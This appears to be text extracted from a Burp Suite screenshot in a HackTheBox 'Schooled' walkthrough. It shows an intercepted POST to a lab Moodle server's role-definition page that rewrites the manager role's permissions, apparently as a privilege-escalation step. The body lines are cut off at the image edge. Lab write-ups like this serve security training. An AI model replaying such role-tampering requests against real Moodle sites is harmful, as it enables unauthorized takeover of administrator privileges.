 Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45075
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
12 Cookie: MoodleSession=f0vqu9dtbvjf9ouuc54dlmct5a
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=V1KWD6b8rU&return=define&resettype=none&shortname=manager&name=&description=togrsxerpolbu
contextlevel30=1&contextlevel40=0&contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel
allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D
allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverr
=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5
allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allo
allowview%5B%5D=7&allowview%5B%5D=8&block%2Fadmin_bookmarks%3Amyaddinstance=0&block%2Fadmin_bookm
block%2Fbadges%3Amyaddinstance=1&block%2Fcalendar_month%3Amyaddinstance=0&block%2Fcalendar_month%
block%2Fcalendar_upcoming%3Amyaddinstance=1&block%2Fcomments%3Amyaddinstance=0&block%2Fcomments%3
block%2Fcourse_list%3Amyaddinstance=1&block%2Fglobalsearch%3Amyaddinstance=0&block%2Fglobalsearch
block%2Fglossary_random%3Amyaddinstance=1&block%2Fhtml%3Amyaddinstance=0&block%2Fhtml%3Amyaddinst